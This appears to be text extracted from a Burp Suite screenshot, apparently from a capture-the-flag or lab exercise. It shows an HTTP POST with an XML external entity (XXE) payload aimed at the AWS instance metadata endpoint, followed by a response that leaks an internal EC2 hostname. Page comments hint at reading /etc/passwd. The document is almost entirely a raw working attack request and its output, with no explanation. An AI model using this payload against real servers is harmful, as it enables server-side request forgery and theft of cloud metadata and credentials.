 Request
Raw Params Headers Hex XML Hackvertor
POST /index.php HTTP/1.1
Host: 13.232.31.210:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 197
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/hostname">]>
<users>
<user>&xxe;</user>
<pass>passssad</pass>
</users>
Response
Raw Headers Hex HTML Render
text-shadow: 0 0 1px #fff;
opacity: 0.8;
letter-spacing: 8px;
-webkit-transform: rotateY(0deg) translateZ(100px);
}
}
@keyframes anim {
0% {
text-shadow: 0 0 50px #fff;
letter-spacing: 80px;
opacity: 0;
-moz-transform: rotateY(-90deg);
}
50% {
text-shadow: 0 0 1px #fff;
opacity: 0.8;
-moz-transform: rotateY(0deg);
}
75% {
text-shadow: 0 0 1px #fff;
opacity: 0.8;
-moz-transform: rotateY(0deg) translateZ(60px);
}
100% {
text-shadow: 0 0 1px #fff;
opacity: 0.8;
letter-spacing: 8px;
-moz-transform: rotateY(0deg) translateZ(100px);
}
}
</style>
</head>
<body>
<!-- I loooooovveeeee XML -->
<!-- Don't let anyone read /etc/passwd -->
<h1>Welcome, your user is: <strong>ip-172- .ap-south-1.compute.internal<!-- We will
authenticate user and pass --></strong></h1>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
</body>
</html>